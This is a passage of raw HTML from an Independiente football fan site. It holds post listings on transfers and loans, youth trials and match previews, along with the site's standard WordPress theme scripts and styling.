            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6972f8925f2cc_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6972f8925f2cc" ><script>var block_td_uid_14_6972f8925f2cc = new tdBlock();
block_td_uid_14_6972f8925f2cc.id = "td_uid_14_6972f8925f2cc";
block_td_uid_14_6972f8925f2cc.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6972f8925f2cc_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6972f8925f2cc_rand","tdc_css_class_style":"td_uid_14_6972f8925f2cc_rand_style"}';
block_td_uid_14_6972f8925f2cc.td_column_number = "1";
block_td_uid_14_6972f8925f2cc.block_type = "td_block_21";
block_td_uid_14_6972f8925f2cc.post_count = "3";
block_td_uid_14_6972f8925f2cc.found_posts = "32";
block_td_uid_14_6972f8925f2cc.header_color = "#";
block_td_uid_14_6972f8925f2cc.ajax_pagination_infinite_stop = "";
block_td_uid_14_6972f8925f2cc.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_14_6972f8925f2cc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6972f8925f2cc class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" class="td-image-wrap" title="Taborda, acuerdo entre Independiente y Barracas"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-150x150.jpg" alt="taborda-independiente" title="Taborda, acuerdo entre Independiente y Barracas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" title="Taborda, acuerdo entre Independiente y Barracas">Taborda, acuerdo entre Independiente y Barracas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:24:44+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Enzo Taborda esta muy cerca de salir de Independiente.

Durante las últimas horas el Rojo y Barracas Central llegaron a un acuerdo de palabra para...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/reflotaron-las-charlas-con-san-lorenzo-por-galdames/" rel="bookmark" class="td-image-wrap" title="Reflotaron las charlas con San Lorenzo por Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/11/galdames-independiente-villa-dominico-150x150.jpg" alt="galdames-independiente-villa-dominico" title="Reflotaron las charlas con San Lorenzo por Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/reflotaron-las-charlas-con-san-lorenzo-por-galdames/" rel="bookmark" title="Reflotaron las charlas con San Lorenzo por Galdames">Reflotaron las charlas con San Lorenzo por Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:50:36+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/reflotaron-las-charlas-con-san-lorenzo-por-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Se refloto la operación de Pablo Galdames a San Lorenzo debido a que Independiente ya agotó sus cupos para prestar al exterior.

El Rojo busca...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-150x150.jpg" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:09:24+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    San Lorenzo sigue de cerca la situación de Diego Tarzia y podría avanzar por el futbolista de Independiente.

Este lunes por la mañana, dirigentes del...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="avalos-lomonaco-independiente-estudiantes" title="La Previa vs. Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" title="La Previa vs. Estudiantes">La Previa vs. Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:30:06+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" class="td-image-wrap" title="Así llega el Pincha"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estudiantes-ituzaingo-rival" title="Así llega el Pincha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" title="Así llega el Pincha">Así llega el Pincha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:00:30+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="malcorra-entrenamiento-independiente" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro">Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:41:45+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6972f8928fcef
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
